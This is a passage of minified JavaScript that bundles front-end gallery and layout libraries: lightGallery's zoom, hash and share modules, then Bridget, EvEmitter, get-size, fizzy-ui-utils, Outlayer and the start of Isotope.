d=a.core.$slide.eq(a.core.index).find(".lg-object");f=d.prop("offsetHeight")*d.attr("data-scale")>a.core.$outer.find(".lg").height(),e=d.prop("offsetWidth")*d.attr("data-scale")>a.core.$outer.find(".lg").width(),(e||f)&&(c.preventDefault(),b={x:c.originalEvent.targetTouches[0].pageX,y:c.originalEvent.targetTouches[0].pageY})}}),a.core.$slide.on("touchmove.lg",function(g){if(a.core.$outer.hasClass("lg-zoomed")){var h,i,j=a.core.$slide.eq(a.core.index).find(".lg-img-wrap");g.preventDefault(),d=!0,c={x:g.originalEvent.targetTouches[0].pageX,y:g.originalEvent.targetTouches[0].pageY},a.core.$outer.addClass("lg-zoom-dragging"),i=f?-Math.abs(j.attr("data-y"))+(c.y-b.y):-Math.abs(j.attr("data-y")),h=e?-Math.abs(j.attr("data-x"))+(c.x-b.x):-Math.abs(j.attr("data-x")),(Math.abs(c.x-b.x)>15||Math.abs(c.y-b.y)>15)&&(a.core.s.useLeftForZoom?j.css({left:h+"px",top:i+"px"}):j.css("transform","translate3d("+h+"px, "+i+"px, 0)"))}}),a.core.$slide.on("touchend.lg",function(){a.core.$outer.hasClass("lg-zoomed")&&d&&(d=!1,a.core.$outer.removeClass("lg-zoom-dragging"),a.touchendZoom(b,c,e,f))})},d.prototype.zoomDrag=function(){var b=this,c={},d={},e=!1,f=!1,g=!1,h=!1;b.core.$slide.on("mousedown.lg.zoom",function(d){var f=b.core.$slide.eq(b.core.index).find(".lg-object");h=f.prop("offsetHeight")*f.attr("data-scale")>b.core.$outer.find(".lg").height(),g=f.prop("offsetWidth")*f.attr("data-scale")>b.core.$outer.find(".lg").width(),b.core.$outer.hasClass("lg-zoomed")&&a(d.target).hasClass("lg-object")&&(g||h)&&(d.preventDefault(),c={x:d.pageX,y:d.pageY},e=!0,b.core.$outer.scrollLeft+=1,b.core.$outer.scrollLeft-=1,b.core.$outer.removeClass("lg-grab").addClass("lg-grabbing"))}),a(window).on("mousemove.lg.zoom",function(a){if(e){var i,j,k=b.core.$slide.eq(b.core.index).find(".lg-img-wrap");f=!0,d={x:a.pageX,y:a.pageY},b.core.$outer.addClass("lg-zoom-dragging"),j=h?-Math.abs(k.attr("data-y"))+(d.y-c.y):-Math.abs(k.attr("data-y")),i=g?-Math.abs(k.attr("data-x"))+(d.x-c.x):-Math.abs(k.attr("data-x")),b.core.s.useLeftForZoom?k.css({left:i+"px",top:j+"px"}):k.css("transform","translate3d("+i+"px, "+j+"px, 0)")}}),a(window).on("mouseup.lg.zoom",function(a){e&&(e=!1,b.core.$outer.removeClass("lg-zoom-dragging"),!f||c.x===d.x&&c.y===d.y||(d={x:a.pageX,y:a.pageY},b.touchendZoom(c,d,g,h)),f=!1),b.core.$outer.removeClass("lg-grabbing").addClass("lg-grab")})},d.prototype.touchendZoom=function(a,b,c,d){var e=this,f=e.core.$slide.eq(e.core.index).find(".lg-img-wrap"),g=e.core.$slide.eq(e.core.index).find(".lg-object"),h=-Math.abs(f.attr("data-x"))+(b.x-a.x),i=-Math.abs(f.attr("data-y"))+(b.y-a.y),j=(e.core.$outer.find(".lg").height()-g.prop("offsetHeight"))/2,k=Math.abs(g.prop("offsetHeight")*Math.abs(g.attr("data-scale"))-e.core.$outer.find(".lg").height()+j),l=(e.core.$outer.find(".lg").width()-g.prop("offsetWidth"))/2,m=Math.abs(g.prop("offsetWidth")*Math.abs(g.attr("data-scale"))-e.core.$outer.find(".lg").width()+l);(Math.abs(b.x-a.x)>15||Math.abs(b.y-a.y)>15)&&(d&&(i<=-k?i=-k:i>=-j&&(i=-j)),c&&(h<=-m?h=-m:h>=-l&&(h=-l)),d?f.attr("data-y",Math.abs(i)):i=-Math.abs(f.attr("data-y")),c?f.attr("data-x",Math.abs(h)):h=-Math.abs(f.attr("data-x")),e.core.s.useLeftForZoom?f.css({left:h+"px",top:i+"px"}):f.css("transform","translate3d("+h+"px, "+i+"px, 0)"))},d.prototype.destroy=function(){var b=this;b.core.$el.off(".lg.zoom"),a(window).off(".lg.zoom"),b.core.$slide.off(".lg.zoom"),b.core.$el.off(".lg.tm.zoom"),b.resetZoom(),clearTimeout(b.zoomabletimeout),b.zoomabletimeout=!1},a.fn.lightGallery.modules.zoom=d}()}),function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){!function(){"use strict";var b={hash:!0},c=function(c){return this.core=a(c).data("lightGallery"),this.core.s=a.extend({},b,this.core.s),this.core.s.hash&&(this.oldHash=window.location.hash,this.init()),this};c.prototype.init=function(){var b,c=this;c.core.$el.on("onAfterSlide.lg.tm",function(a,b,d){history.replaceState?history.replaceState(null,null,"#lg="+c.core.s.galleryId+"&slide="+d):window.location.hash="lg="+c.core.s.galleryId+"&slide="+d}),a(window).on("hashchange.lg.hash",function(){b=window.location.hash;var a=parseInt(b.split("&slide=")[1],10);b.indexOf("lg="+c.core.s.galleryId)>-1?c.core.slide(a,!1,!1):c.core.lGalleryOn&&c.core.destroy()})},c.prototype.destroy=function(){this.core.s.hash&&(this.oldHash&&this.oldHash.indexOf("lg="+this.core.s.galleryId)<0?history.replaceState?history.replaceState(null,null,this.oldHash):window.location.hash=this.oldHash:history.replaceState?history.replaceState(null,document.title,window.location.pathname+window.location.search):window.location.hash="",this.core.$el.off(".lg.hash"))},a.fn.lightGallery.modules.hash=c}()}),function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){!function(){"use strict";var b={share:!0,facebook:!0,facebookDropdownText:"Facebook",twitter:!0,twitterDropdownText:"Twitter",googlePlus:!0,googlePlusDropdownText:"GooglePlus",pinterest:!0,pinterestDropdownText:"Pinterest"},c=function(c){return this.core=a(c).data("lightGallery"),this.core.s=a.extend({},b,this.core.s),this.core.s.share&&this.init(),this};c.prototype.init=function(){var b=this,c='<span id="lg-share" class="lg-icon"><ul class="lg-dropdown" style="position: absolute;">';c+=b.core.s.facebook?'<li><a id="lg-share-facebook" target="_blank"><span class="lg-icon"></span><span class="lg-dropdown-text">'+this.core.s.facebookDropdownText+"</span></a></li>":"",c+=b.core.s.twitter?'<li><a id="lg-share-twitter" target="_blank"><span class="lg-icon"></span><span class="lg-dropdown-text">'+this.core.s.twitterDropdownText+"</span></a></li>":"",c+=b.core.s.googlePlus?'<li><a id="lg-share-googleplus" target="_blank"><span class="lg-icon"></span><span class="lg-dropdown-text">'+this.core.s.googlePlusDropdownText+"</span></a></li>":"",c+=b.core.s.pinterest?'<li><a id="lg-share-pinterest" target="_blank"><span class="lg-icon"></span><span class="lg-dropdown-text">'+this.core.s.pinterestDropdownText+"</span></a></li>":"",c+="</ul></span>",this.core.$outer.find(".lg-toolbar").append(c),this.core.$outer.find(".lg").append('<div id="lg-dropdown-overlay"></div>'),a("#lg-share").on("click.lg",function(){b.core.$outer.toggleClass("lg-dropdown-active")}),a("#lg-dropdown-overlay").on("click.lg",function(){b.core.$outer.removeClass("lg-dropdown-active")}),b.core.$el.on("onAfterSlide.lg.tm",function(c,d,e){setTimeout(function(){a("#lg-share-facebook").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(b.core.$items.eq(e).attr("data-facebook-share-url")||window.location.href)),a("#lg-share-twitter").attr("href","https://twitter.com/intent/tweet?text="+b.core.$items.eq(e).attr("data-tweet-text")+"&url="+encodeURIComponent(b.core.$items.eq(e).attr("data-twitter-share-url")||window.location.href)),a("#lg-share-googleplus").attr("href","https://plus.google.com/share?url="+encodeURIComponent(b.core.$items.eq(e).attr("data-googleplus-share-url")||window.location.href)),a("#lg-share-pinterest").attr("href","http://www.pinterest.com/pin/create/button/?url="+encodeURIComponent(b.core.$items.eq(e).attr("data-pinterest-share-url")||window.location.href)+"&media="+encodeURIComponent(b.core.$items.eq(e).attr("href")||b.core.$items.eq(e).attr("data-src"))+"&description="+b.core.$items.eq(e).attr("data-pinterest-text"))},100)})},c.prototype.destroy=function(){},a.fn.lightGallery.modules.share=c}()});
!function(t,e){"use strict";"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,s,a){function u(t,e,n){var o,s="$()."+i+'("'+e+'")';return t.each(function(t,u){var h=a.data(u,i);if(!h)return void r(i+" not initialized. Cannot call methods, i.e. "+s);var d=h[e];if(!d||"_"==e.charAt(0))return void r(s+" is not a valid method");var l=d.apply(h,n);o=void 0===o?l:o}),void 0!==o?o:t}function h(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new s(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return u(this,t,e)}return h(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,s=t.console,r="undefined"==typeof s?function(){}:function(t){s.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var s=this._onceEvents&&this._onceEvents[t];o;){var r=s&&s[o];r&&(this.off(t,o),delete s[o]),o.apply(this,e),n+=r?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;h>e;e++){var i=u[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s.isBoxSizeOuter=r=200==t(o.width),i.removeChild(e)}}function s(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var s=n(e);if("none"==s.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==s.boxSizing,l=0;h>l;l++){var f=u[l],c=s[f],m=parseFloat(c);a[f]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,y=a.paddingTop+a.paddingBottom,g=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,I=a.borderTopWidth+a.borderBottomWidth,z=d&&r,x=t(s.width);x!==!1&&(a.width=x+(z?0:p+_));var S=t(s.height);return S!==!1&&(a.height=S+(z?0:y+I)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(y+I),a.outerWidth=a.width+g,a.outerHeight=a.height+v,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},u=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],h=u.length,d=!1;return s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),s=0;s<i.length;s++)o.push(i[s])}}),o},i.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,s=this;this[o]=setTimeout(function(){n.apply(s,e),delete s[o]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?t():document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var s=i.toDashed(o),r="data-"+s,a=document.querySelectorAll("["+r+"]"),u=document.querySelectorAll(".js-"+s),h=i.makeArray(a).concat(i.makeArray(u)),d=r+"-options",l=t.jQuery;h.forEach(function(t){var i,s=t.getAttribute(r)||t.getAttribute(d);try{i=s&&JSON.parse(s)}catch(a){return void(n&&n.error("Error parsing "+r+" on "+t.className+": "+a))}var u=new e(t,i);l&&l.data(t,o,u)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var s=document.documentElement.style,r="string"==typeof s.transition?"transition":"WebkitTransition",a="string"==typeof s.transform?"transform":"WebkitTransform",u={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],h={transform:a,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=h[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],s=this.layout.size,r=-1!=n.indexOf("%")?parseFloat(n)/100*s.width:parseInt(n,10),a=-1!=o.indexOf("%")?parseFloat(o)/100*s.height:parseInt(o,10);r=isNaN(r)?0:r,a=isNaN(a)?0:a,r-=e?s.paddingLeft:s.paddingRight,a-=i?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=a},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[o];e[s]=this.getXValue(a),e[r]="";var u=n?"paddingTop":"paddingBottom",h=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[u];e[h]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),s=parseInt(e,10),r=o===this.position.x&&s===this.position.y;if(this.setPosition(t,e),r&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,u=e-n,h={};h.transform=this.getTranslate(a,u),this.transition({to:h,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(u,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var f={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=f[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(u,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var c={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(c)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,s){return e(t,i,n,o,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function s(t,e){var i=n.getQueryElement(t);if(!i)return void(u&&u.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,h&&(this.$element=h(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,f[o]=this,this._create();var s=this._getOption("initLayout");s&&this.layout()}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var u=t.console,h=t.jQuery,d=function(){},l=0,f={};s.namespace="outlayer",s.Item=o,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var c=s.prototype;n.extend(c,e.prototype),c.option=function(t){n.extend(this.options,t)},c._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},c._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},c.reloadItems=function(){this.items=this._itemize(this.element.children)},c._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var s=e[o],r=new i(s,this);n.push(r)}return n},c._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},c.getItemElements=function(){return this.items.map(function(t){return t.element})},c.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},c._init=c.layout,c._resetLayout=function(){this.getSize()},c.getSize=function(){this.size=i(this.element)},c._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},c.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},c._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},c._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},c._getItemLayoutPosition=function(){return{x:0,y:0}},c._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},c.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},c._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},c._postLayout=function(){this.resizeContainer()},c.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},c._getContainerSize=d,c._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},c._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){r++,r==s&&i()}var o=this,s=e.length;if(!e||!s)return void i();var r=0;e.forEach(function(e){e.once(t,n)})},c.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),h)if(this.$element=this.$element||h(this.element),e){var o=h.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},c.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},c.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},c.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},c.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},c._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},c._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},c._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},c._manageStamp=d,c._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),s={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return s},c.handleEvent=n.handleEvent,c.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},c.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},c.onresize=function(){this.resize()},n.debounceMethod(s,"onresize",100),c.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},c.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},c.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},c.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},c.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},c.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},c.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},c.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},c.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},c.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},c.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},c.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},c.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete f[e],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},s.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&f[e]},s.create=function(t,e){var i=r(s);return i.defaults=n.extend({},s.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=r(o),n.htmlInit(i,t),h&&h.bridget&&h.bridget(t,i),i};var m={ms:1,s:1e3};return s.Item=o,s}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),n=i._create;i._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var n=e[i];this.sortData[i]=n(this.element,this)}}};var o=i.destroy;return i.destroy=function(){o.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function 